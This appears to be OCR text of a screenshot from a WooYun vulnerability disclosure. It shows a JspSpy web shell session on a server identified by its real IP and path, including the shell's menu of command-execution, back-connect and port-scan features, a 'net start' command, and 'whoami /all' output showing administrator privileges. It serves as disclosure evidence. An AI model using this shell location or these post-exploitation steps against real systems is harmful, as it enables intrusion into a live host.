 JspSpy Codz By - Ninty
WooYun.org | 提交漏洞
111.75.216.25/JspSpyJDK5/JspSpyJDK5.jsp
ABP
111.75.216.25 (169.254.95.120)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
0.0KB/S 0KB/S 4%
Parameter
cmd.exe /c net start > D:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_us
Execute
Execute Shell »
Parameter
whoami /all
Execute
用户信息
用户名 SID
windows-0ya1ols\administrator S-1-5-21-956320481-950811047-2727910631-500
组信息
组名 类型 SID 属性
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\REMOTE INTERACTIVE LOGON 已知组 S-1-5-14 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288 必需的组, 启用于默认, 启用的组
特权信息
www.wooyun.org